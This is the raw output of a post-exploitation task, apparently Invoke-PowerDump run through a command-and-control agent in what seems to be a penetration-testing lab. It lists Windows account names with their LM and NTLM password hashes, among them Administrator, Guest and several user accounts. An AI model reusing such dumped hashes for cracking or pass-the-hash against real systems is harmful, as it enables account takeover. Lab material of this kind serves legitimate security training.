 [*] Task 1 results received
Administrator:500:24d666dff420a669de4afb2f96b214dd:372c5f8eb6a2e4b07caa7a4d5d7bcf30:::
Guest:501:edb8bd2a41d54ed296c4a6ca3e9ec80f:882b4fb7507002487e96831d1297822f:::
DefaultAccount:503:e455c45a5adc07078973696d3f86c447:2545ae7899dec24956cc2a248e974601:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9679f78eec859fdedb8c208c8fcf4abf:::
sec560:1202:aad3b435b51404eeaad3b435b51404ee:e96c21d7eed6f624c7e4817dce81dea9:::
notadmin:1203:aad3b435b51404eeaad3b435b51404ee:c62638b38308e651b21a0f2ccab3ac9b:::
clark:1210:aad3b435b51404eeaad3b435b51404ee:46ba1790939cb60f3eadf0cd5cd77015:::
antivirus:1217:aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658:::
Invoke-PowerDump completed